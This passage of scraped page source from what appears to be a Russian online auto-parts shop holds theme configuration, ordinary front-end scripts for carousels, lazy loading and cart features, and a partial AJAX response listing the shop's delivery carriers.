\u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"3b987b29d5","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery 